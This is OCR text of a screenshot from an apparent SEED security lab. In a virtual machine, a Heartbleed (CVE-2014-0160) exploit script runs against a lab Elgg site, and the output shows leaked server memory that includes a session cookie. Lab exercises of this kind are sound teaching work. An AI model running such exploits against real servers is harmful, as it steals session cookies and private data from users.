 HB Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal 7:29 PM Seed
Terminal
[11/30/2021 19:29] seed@ubuntu:~/Documents$ ./attack.py www.heartbleedlabelgg.com -l 1000
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/activity
Cookie: Elgg=m7jpvnuoohd1mp2122cgilin45
Connection: keep-alive
If-None-Match: "1449721729"
.*(
;.f..S..1.Q.>J,.
[11/30/2021 19:29] seed@ubuntu:~/Documents$
Pacgen-1.10
Gedit
Ghex
Netwag
libcap2.22
Wireshark
448
ubun
Right Ctrl